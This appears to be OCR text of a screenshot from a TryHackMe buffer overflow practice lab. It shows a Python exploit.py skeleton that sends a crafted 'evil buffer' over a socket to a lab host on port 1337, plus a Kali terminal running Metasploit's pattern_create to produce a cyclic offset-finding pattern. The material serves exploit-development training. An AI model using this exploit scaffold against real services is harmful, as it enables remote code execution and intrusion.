 ~/tryhackme/bufferoverflowprep/OVERFLOW3/exploit.py • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
fuzzer.py × exploit.py • badchar.py ×
1 import socket
2
3 ip = "10.10.206.86"
4 port = 1337
5
6 prefix = "OVERFLOW3 "
7 offset = 0
8 overflow = "A" * offset
9 retn = ""
10 padding = ""
11 payload = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae
12 postfix = ""
13
14 buffer = prefix + overflow + retn + padding + payload + postfix
15
16 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
17
18 try:
19 s.connect((ip, port))
20 print("Sending evil buffer...")
21 s.send(bytes(buffer + "\r\n", "latin-1"))
22 print("Done!")
23 except:
24 print("Could not connect.")
kali@kali: ~/tryhackme/bufferoverflowprep/OVERFLOW3
File Actions Edit View Help
kal...: ~ × kal...: ~ × kali@kali: ~/tryhackme...overflowprep/OVERFLOW3 × kali@kali: ~/tryhackme...overflowprep/OVERF
└─$ /usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 1700 > pattern.txt
┌──(kali㉿kali)-[~/tryhackme/bufferoverflowprep/OVERFLOW3]
└─$ cat pattern.txt
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad
4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8A
g9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3
Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An
8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2A
r3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7
Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay
2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6B
b7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1
Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi0Bi1Bi2Bi3Bi4Bi5Bi
6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj4Bj5Bj6Bj7Bj8Bj9Bk0Bk1Bk2Bk3Bk4Bk5Bk6Bk7Bk8Bk9Bl0Bl1Bl2Bl3Bl4Bl5Bl6Bl7Bl8Bl9Bm0B
m1Bm2Bm3Bm4Bm5Bm6Bm7Bm8Bm9Bn0Bn1Bn2Bn3Bn4Bn5Bn6Bn7Bn8Bn9Bo0Bo1Bo2Bo3Bo4Bo5Bo6Bo7Bo8Bo9Bp0Bp1Bp2Bp3Bp4Bp5
Bp6Bp7Bp8Bp9Bq0Bq1Bq2Bq3Bq4Bq5Bq6Bq7Bq8Bq9Br0Br1Br2Br3Br4Br5Br6Br7Br8Br9Bs0Bs1Bs2Bs3Bs4Bs5Bs6Bs7Bs8Bs9Bt
0Bt1Bt2Bt3Bt4Bt5Bt6Bt7Bt8Bt9Bu0Bu1Bu2Bu3Bu4Bu5Bu6Bu7Bu8Bu9Bv0Bv1Bv2Bv3Bv4Bv5Bv6Bv7Bv8Bv9Bw0Bw1Bw2Bw3Bw4B
w5Bw6Bw7Bw8Bw9Bx0Bx1Bx2Bx3Bx4Bx5Bx6Bx7Bx8Bx9By0By1By2By3By4By5By6By7By8By9Bz0Bz1Bz2Bz3Bz4Bz5Bz6Bz7Bz8Bz9
Ca0Ca1Ca2Ca3Ca4Ca5Ca6Ca7Ca8Ca9Cb0Cb1Cb2Cb3Cb4Cb5Cb6Cb7Cb8Cb9Cc0Cc1Cc2Cc3Cc4Cc5Cc6Cc7Cc8Cc9Cd0Cd1Cd2Cd3Cd
4Cd5Cd6Cd7Cd8Cd9Ce0Ce1Ce2Ce3Ce4Ce5Ce